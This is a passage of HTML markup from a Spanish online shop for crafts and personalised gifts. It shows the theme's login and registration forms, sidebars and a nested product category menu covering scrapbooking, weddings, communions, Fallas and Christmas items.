            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b51441539c" /><input type="hidden" name="_wp_http_referer" value="/product-tag/beige/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="67e5c2c078" /><input type="hidden" name="_wp_http_referer" value="/product-tag/beige/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
